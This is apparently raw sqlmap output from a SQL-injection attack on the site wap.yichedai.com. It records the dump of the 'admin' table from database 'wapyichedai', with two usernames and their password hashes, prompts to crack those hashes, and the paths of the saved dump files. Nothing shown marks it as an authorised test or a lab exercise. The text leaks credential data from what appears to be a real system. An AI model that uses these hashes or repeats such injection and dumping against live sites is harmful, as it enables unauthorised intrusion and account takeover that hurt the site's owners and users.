 [17:59:55] [INFO] the SQL query used returns 2 entries
[17:59:55] [INFO] retrieved: "339882e31c9c10c2eb943539c77b75a5","admin"
[17:59:55] [INFO] retrieved: "339882e31c9c10c2eb943539c77b75a5","zoujing"
[17:59:55] [INFO] analyzing table dump for possible password hashes
[17:59:55] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with ot
her tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: wapyichedai
Table: admin
[2 entries]
+----------+----------------------------------+
| username | password                         |
+----------+----------------------------------+
| admin    | 339882e31c9c10c2eb943539c77b75a5 |
| zoujing  | 339882e31c9c10c2eb943539c77b75a5 |
+----------+----------------------------------+
[17:59:58] [INFO] table 'wapyichedai.admin' dumped to CSV file '/usr/share/sqlmap/outpu
t/wap.yichedai.com/dump/wapyichedai/admin.csv'
[17:59:58] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/wap
.yichedai.com'
[*] shutting down at 17:59:58